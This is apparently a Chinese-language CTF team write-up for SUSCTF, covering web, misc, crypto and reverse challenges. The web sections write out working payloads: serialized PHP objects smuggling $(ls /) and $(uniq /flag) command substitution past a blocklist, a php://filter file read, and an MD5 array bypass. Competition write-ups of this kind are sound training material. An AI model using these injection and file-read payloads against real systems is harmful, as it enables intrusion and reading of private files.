分数:3319
排名:2
[Web] easycmd
解题思路
1 |
|
- 需要序列化verify和cmd
- 这里需要注意,cmd的指令是经过echo的,所以需要
$()在括号中加入待执行的指令,这里先看看根目录ls /
1 |
|
拿到PHP在线跑一下,得到
1
O%3A4%3A%22Flag%22%3A2%3A%7Bs%3A12%3A%22%00Flag%00verify%22%3Bs%3A8%3A%22get+flag%22%3Bs%3A9%3A%22%00Flag%00cmd%22%3Bs%3A7%3A%22%24%28ls+%2F%29%22%3B%7D

接下来获取flag,因为cat,more等等都被过滤了,所以
uniq /flag序列化结果为1
O%3A4%3A%22Flag%22%3A2%3A%7Bs%3A12%3A%22%00Flag%00verify%22%3Bs%3A8%3A%22get+flag%22%3Bs%3A9%3A%22%00Flag%00cmd%22%3Bs%3A13%3A%22%24%28uniq+%2Fflag%29%22%3B%7D

得到flag
[Web] happy_web
解题思路

- http://susctf.com:10001/index.php?img=61476c6861476c684c6d70775a773d3d&cmd=
- img那段好像16进制ASCII,对应为aGlhaGlhLmpwZw==,base64解码结果为hiahia.jpg
- 可以用img读取页面源码,所以先将
index.phpbase64编码再转成16进制得到6157356b5a58677563476877 /index.php?img=6157356b5a58677563476877&cmd=用Bp看下响应- 将得到的base64解码,得到
1 |
|
1 | a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2 |

- 同时cmd还过滤了一些字符,用dir看下
dir /空格用%20代替uniq%20/flag
SUSCTF{4c4f7d5fa95982aa2a3cec94905f1d66}
[Web] LMY_de_miji
解题思路
- robots.txt提示Ss3cret.php
- 查看

- 因为过滤了input,data等等,所以用filter协议试试。
/Ss3cret.php?file=php://filter/read=convert.base64-encode/resource=f1f1fffl4g.php - 另外,还要POST参数a和b,要求a与b不相等但它们的md5相等,这里md5比较是==可以用数组绕过,即
a[]=1&b[]=21
PCFET0NUWVBFIGh0bWw+DQoNCjxodG1sPg0KDQo8aGVhZD4NCiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+DQogICAgPHRpdGxlPkZMQUc8L3RpdGxlPg0KPC9oZWFkPg0KDQo8Ym9keSBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjp3aGl0ZTsiPjxicj48YnI+PGJyPjxicj48YnI+PGJyPg0KDQo8aDEgc3R5bGU9ImZvbnQtZmFtaWx5OnZlcmRhbmE7Y29sb3I6cmVkO3RleHQtYWxpZ246Y2VudGVyOyI+eW91IHdhbnQgZmxhZz9pdCdzIGluIGhlcmUsY2FuIHlvdSBmaW5kIGl0ID9+fn48L2gxPjxicj48YnI+PGJyPg0KPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPg0KICAgIDw/cGhwDQogICAgJGZsYWcgPSAiZmxhZyBpbiBmZmZmZmZmZmZsNDQ0NGciOw0KICAgID8+DQo8L3A+DQo8L2JvZHk+DQoNCjwvaHRtbD4NCg==
base64解码得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>FLAG</title>
</head>
<body style="background-color:white;"><br><br><br><br><br><br>
<h1 style="font-family:verdana;color:red;text-align:center;">you want flag?it's in here,can you find it ?~~~</h1><br><br><br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">
<?php
$flag = "flag in fffffffffl4444g";
?>
</p>
</body>

</html>访问
http://susctf.com:10005/fffffffffl4444g
[MISC] 两只老虎爱跳舞
解题思路
- 1234解压zip
dd if=8695.tar.gz | openssl des3 -d -pbkdf2 -k 8695 | tar zxf -解压tar.gz得到7303.tar.gzdd if=7303.tar.gz | openssl des3 -d -pbkdf2 -k 7303 | tar zxf -得到1106.zip- 我直接裂开,不断套娃
- 解压脚本如下(我写得好像有点啰嗦。。。)
1 | import os |
- 最终得到mp3
- mp3隐写参考


属性中 - 用010Editor打开该音频文件,注意需要安装MP3.bt模板,结合private(MP3数据帧中的保留位)和mf[n],猜测保留位private中隐写了数据。

- 其中,89166是MPEG帧的起始地址,可以看到结构体中89166开始的12+1+2+1+4+2+1+1=16+8位达到private位,也就说第89168字节的最后一位正好是private的数值,倒数第二位为padding。这里还要关注padding的原因是:发现每个MPEG帧长不一定相同,会受到padding的影响,padding为0帧长就是1044,否则就是1045
- 另外,循环的跳出条件是,遍历完所有MPEG帧,也就是一直到1275124
- 提取代码如下:
1 | import re |
- 打印U1VTQ1RGJTdCRDBfeTB1X2wxazNfZDRuYzFuZyU3RA==
- base64解码SUSCTF%7BD0_y0u_l1k3_d4nc1ng%7D
- 将左右括号%7B和%7D改过来即可

[MISC] Word
解题思路
- word中提示了JPG_encryption,但是并没有发现隐藏图片
- 将后缀名改为zip再解压缩发现了一个guessguessguess.xml,用010Editor看到其文件头是jfif,将其改为jpg可以打开
- jpg格式不能隐写,用stegdetect也没检测到什么结果,直到我查到一个工具叫outguess,这个文件名就在疯狂暗示
outguess -k "What_do_you_know_about_JPG_encryption" -r guessguessguess.jpg hidden.txt- SUSCTF{Congr4tulat1on5_Y0u_gu3ssed_1t}

[Crypto] ezXOR
解题思路
xortool -c 20 enc.txt
SUSCTF{XOR_t00l_cAn_so1ve_1t}
[Re] 0-year-old-re
解题思路
- 答案就在明面上D500B61B-9270-41CB-9EB4-FEDF3C5FC101

[Misc] 签到到到到
解题思路
- 先base58再base85,这里借助CyberChef_v8.31.1完成
- SUSCTF{Welc0m3_t0_th3_c0mpet1tion}